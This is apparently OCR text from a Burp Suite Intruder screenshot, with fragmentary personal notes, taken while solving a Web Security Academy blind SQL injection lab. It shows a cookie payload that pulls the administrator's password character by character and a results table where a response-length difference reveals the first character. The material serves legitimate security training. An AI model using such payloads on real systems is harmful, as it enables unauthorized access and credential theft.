 1 2 3 4 2 13:54
S
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder
1 × 2 × +
Positions Payloads Resource pool
Payload sets
You can define one or more payload sets. The n
Payload set: 1
Payload type: Simple list
Payload settings [Simple list]
This payload type lets you configure a simple li
Paste
Load ...
Remove
Clear
Deduplicate
K
L
Ñ
Z
X
C
V
B
N
M
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various proces
Add
Edit
Remove
Up
Enabled
2. Intruder attack of https://0ae2008a045c266181b8d4ef00da00f7.web-security-academy.net - Temporary attack -
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
37 1 200 5427
0 200 5366
1 q 200 5366
2 w 200 5366
3 e 200 5366
4 r 200 5366
5 t 200 5366
6 y 200 5366
7 u 200 5366
8 i 200 5366
9 o 200 5366
10 p 200 5366
11 a 200 5366
Request Response
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ae2008a045c266181b8d4ef00da00f7.web-security-academy.net
3 Cookie: TrackingId=gfaNzTbdFr7ALOV0' and (select substring(password,1,1) from users where
username='administrator')='1; session=PxcKaM78mHVXfyZabIEPyHdv8PHaOs6n
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
Search...
0 highlights
Finished
SQL injection
SQL INJECTION / SQL injection
econd character
QTPXBkC9m' and (select
ng(username,1,2) from users
sername='administrator')='d
ter the password..
QTPXBkC9m' and (select
ng(password,1,1) from users
sername='administrator')='a
ake an attack type snipper
change the letter and try to log
e... and then look on the lenght of
nse, and we can see some
between the others, the first
looks like a 1
0 backlinks 1007 words 6316 characters